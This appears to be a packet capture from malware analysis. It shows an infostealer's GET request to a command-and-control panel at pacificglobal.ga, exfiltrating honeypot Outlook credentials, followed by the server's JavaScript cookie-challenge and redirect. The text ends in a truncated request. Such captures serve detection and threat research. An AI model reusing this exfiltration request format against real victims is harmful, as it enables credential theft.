 GET /panel/post.php?type=passwords&machinename=USER-PC&application=MS%20Outlook
%202002/2003/2007/2010&link=192.168.1.1&username=honey@pot.com&password=honeypass356 HTTP/1.1
Host: pacificglobal.ga
Connection: Keep-Alive

HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Oct 2019 19:55:10 GMT
Content-Type: text/html
Content-Length: 985
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 01 Jan 1970 00:00:01 GMT
Cache-Control: no-cache

<html><body><script type="text/javascript" src="/aes.js" ></script><script>function toNumbers(d){var e=[];d.replace(/(..)/g,function(d)
{e.push(parseInt(d,16))});return e}function toHex(){for(var d=[],d=1==arguments.length&&arguments[0].constructor==Array?
arguments[0]:arguments,e="",f=0;f<d.length;f++)e+=(16>d[f]?"0":"")+d[f].toString(16);return e.toLowerCase()}var
a=toNumbers("f655ba9d09a112d4968c63579db590b4"),b=toNumbers("98344c2eee86c3994890592585b49f80"),c=toNumbers("ee3d72471e3c40514be9a177719112c3");docum
ent.cookie="__test="+toHex(slowAES.decrypt(c,2,a,b))+"; expires=Thu, 31-Dec-37 23:55:55 GMT; path=/"; location.href="http://pacificglobal.ga/panel/
post.php?type=passwords&machinename=USER-PC&application=MS%20Outlook
%202002/2003/2007/2010&link=192.168.1.1&username=honey@pot.com&password=honeypass356&i=1";</script><noscript>This site requires Javascript to work,
please enable Javascript in your browser or use a browser with Javascript support</noscript></body></html>GET /panel/post.php?